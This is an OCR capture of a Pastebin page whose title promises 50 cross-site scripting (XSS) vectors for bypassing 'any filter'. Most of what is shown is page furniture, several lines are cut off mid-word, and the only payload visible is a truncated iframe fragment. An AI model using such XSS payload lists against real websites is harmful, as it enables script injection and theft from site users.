
PASTEBIN
Untitled
A GUEST
NOV 10TH, 2012
8,096
0
NEVER
ADD
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
4.95 KB
| None
|
raw
50 awesome XSS vectors that I have tweeted (@soaj1664as
Enjoy! Now you can bypass any filter with the help of t
3) <iframe style="position:absolute;top:0;left:0;width: